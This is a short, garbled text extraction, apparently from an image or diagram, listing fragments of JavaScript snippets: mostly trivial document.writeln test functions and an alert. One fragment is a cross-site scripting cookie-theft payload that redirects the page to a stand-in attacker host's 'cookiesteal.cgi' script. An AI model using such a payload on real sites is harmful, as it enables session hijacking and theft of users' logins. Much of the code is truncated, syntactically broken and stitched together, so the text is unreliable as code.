 Script
(Script: <script>//document.location = "http:attackerhost.example/cgi-bin/cookiesteal.cgi?
(Script:function 1)
function 1
<script>//doc..
function 2
(function 1:convertToString(){ var newNumber = 34.56; var newBoolean = true; document.writeln(strOutput); var strOutput2 = String(document); document.writeln(strOutput2);)
convertToStri...
(function 1: function test2() { document.writeln("testing2"); )
function t...
(function 2:testing(){ document.writeln("Testing3"); )
(Script: <script>("Hai Hello")</script>)
(function 1:tion test(){ document.writeln("testing"); )
testing(){ ..
<script>alert(...
tion testing(){ ...